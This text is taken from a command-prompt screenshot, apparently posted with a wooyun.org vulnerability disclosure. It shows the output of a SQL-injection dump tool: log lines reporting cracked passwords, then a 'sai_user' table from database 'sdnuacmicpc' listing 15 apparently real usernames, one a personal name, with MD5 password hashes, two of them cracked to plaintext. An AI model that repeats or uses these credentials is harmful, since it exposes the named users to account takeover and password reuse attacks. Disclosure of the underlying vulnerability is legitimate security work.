 管理员: 命令提示符
[22:01:38] [INFO] cracked password '123456789' for user 'tzy1'
[22:01:39] [INFO] cracked password '901102' for user 'mayswind'
[22:01:54] [INFO] postprocessing table dump
Database: sdnuacmicpc
Table: sai_user
[15 entries]
+------------+---------------------------------------------+
| user_name | user_password |
+------------+---------------------------------------------+
| 杨郑鑫 | a9b7652c6c546edacd0295ef65e53f13 |
| woniuxia | 7d22827a43a1701fa99604f967ddd7b6 |
| GYQ | 5a2fc68212041e5b23175c619b5314da |
| imbamizhou | 57e37a9a03086eee06a7ab698b1d8739 |
| tzy1 | 25f9e794323b453885f5181f1b624d0b (123456789) |
| sunshineyg | 0cfae383362bc63d7ac429a5755fef05 |
| purpleslz | cec87ddf4ec83b01dd569ecedf5f14f3 |
| DorisLeigh | 7055182cf8f2e4bc086f8878e8924fdb |
| Infin-Vec | 7138dad65836382121e04f9a51c59e8d |
| mayswind | 8437acbf2e44f6416c5f41c927f3e31f (901102) |
| lwy4199 | bf2a3547fd7a7b00233d2a24423364d2 |
| sunshine | aa65ed7d09e4c0d0cae818fc1265fa88 |
| Beast | b9933a88c53e3e9ee945a4ca80202f59 |
| xiuluokaer | 02471b60544053fe989db37d086d842a |
| skyrun1 | 7980f7c8ba478feca5fdf5ffc36ad691 |
+------------+---------------------------------------------+
www.wooyun.org